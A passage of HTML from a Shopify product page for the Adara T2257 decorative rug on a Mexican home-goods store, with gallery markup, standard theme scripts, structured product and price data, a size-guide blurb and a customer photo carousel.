y atención personalizada durante todo el proceso de entrega.</p><p><strong>📐 ¿Puedo pedir un tapete a medida?</strong><br/>Por el momento solo manejamos modelos en medidas estándar. Sin embargo, si buscas algo muy específico, nuestro equipo puede ayudarte a encontrar una opción que se adapte a tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/tapete-decorativo-adara-t2257" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20360060403864__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20360060403864__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&width=550 550w,//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&width=1445"
    alt="Tapete Decorativo Adara T2257"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35900251472024"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&width=550 550w,//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&width=1445"
    alt="Tapete Decorativo Adara T2257"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35900251504792"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&width=550 550w,//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&width=1445"
    alt="Tapete Decorativo Adara T2257"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35900251537560"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&width=550 550w,//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&width=1445"
    alt="Tapete Decorativo Adara T2257"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35900251570328"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&width=550 550w,//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&width=1445"
    alt="Tapete Decorativo Adara T2257"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35900251603096"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&width=550 550w,//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&width=1445"
    alt="Tapete Decorativo Adara T2257"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35900251635864"
  ></div>
  </div>
</product-modal>


  
<script src="//www.dorzav.mx/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431766550992" defer="defer"></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/media-gallery.js?v=116888628631191181381766550992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20360060403864__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20360060403864__main"]') ||
        document.querySelector('variant-selects[data-section="template--20360060403864__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20360060403864__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20360060403864__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tapete Decorativo Adara T2257",
      "url": "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-adara-t2257",
      "image": [
          "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954\u0026width=1920"
        ],
      "description": "DESCRIPCIÓN DEL TAPETE:\n\nColección: Adara\nMaterial: 100% Poliéster\nTipo de pelo: Corto\nForma: Rectangular\nTapete de color: Verde \/ Oro \/ Gris\n\nCARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.",
      "sku": "10479",
      "brand": {
        "@type": "Brand",
        "name": "LAVIN"
      },
      "offers": [{
            "@type" : "Offer","sku": "10911","availability" : "http://schema.org/OutOfStock",
            "price" : 1520.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-adara-t2257?variant=42241851588760"
          },
{
            "@type" : "Offer","sku": "10479","availability" : "http://schema.org/InStock",
            "price" : 8422.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-adara-t2257?variant=42241851621528"
          },
{
            "@type" : "Offer","sku": "10910","availability" : "http://schema.org/OutOfStock",
            "price" : 13178.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-adara-t2257?variant=42241851654296"
          },
{
            "@type" : "Offer","sku": "10480","availability" : "http://schema.org/InStock",
            "price" : 17332.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-adara-t2257?variant=42241851687064"
          },
{
            "@type" : "Offer","sku": "10481","availability" : "http://schema.org/InStock",
            "price" : 25416.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-adara-t2257?variant=42241851719832"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20360060403864__image_with_text_mfBCFx" class="shopify-section section"><style data-shopify>.section-template--20360060403864__image_with_text_mfBCFx-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__image_with_text_mfBCFx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--20360060403864__image_with_text_mfBCFx"
  class="section-color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20360060403864__image_with_text_mfBCFx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 global-media-settings media"
          
            style="padding-bottom: 99.81515711645103%;"
          
        ><img src="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500" alt="" srcset="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=165 165w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=360 360w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=535 535w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1070 1070w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500 1500w" width="1500" height="1497" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20360060403864__image_with_text_mfBCFx"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20360060403864__image_with_text_mfBCFx content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AbE1YNm8zd1luTGtKY__heading_6BKtYh
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="¿Qué Tamaño Elegir?"
  
>
  
  
  ¿Qué Tamaño Elegir?
  

  
</h2>













<style>
  
  .rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Elegir el tapete perfecto no solo mejora la estética de tu hogar, sino que también define y delimita visualmente los espacios. Un tapete bien seleccionado aporta estilo, calidez y armonía a la decoración. En esta guía, descubrirás los mejores consejos para elegir el tamaño ideal de tapete para tu sala de estar o recámara, logrando un diseño funcional y atractivo.</p>
</div>














  <style>
    #Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf"
    
      href="/blogs/noticias/el-tamano-perfecto-del-tapete-decorativo-para-tu-sala-o-recamara"
    
    class="button button--primary always-display"
  >
    <span class='button__label'>Mas Información</span>
  </a>





        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h0  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Clientes Felices"
  
>
  
  
  Clientes Felices
  

  
</h2>

      </div>
    </div><div class="page-width desktop-full-page">
    <splide-component
      data-type="loop"
      data-autoplay="false"
      data-autoplay-speed="5"
      
        data-drag="free"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="4"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--20360060403864__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.css?v=95786925426059935411766550992" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.js?v=184391942624704761941766550992" defer="defer"></script><style data-shopify>.section-template--20360060403864__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20360060403864__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20360060403864__related-products&product_id=7455328764056&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20360060403864__17581621713393e13f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZjY1aUMyb0MrTFlXU__google_reviews_carousel_widget_block_LQmtUU" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=dark
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    
></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20360060633240__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20360060633240__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
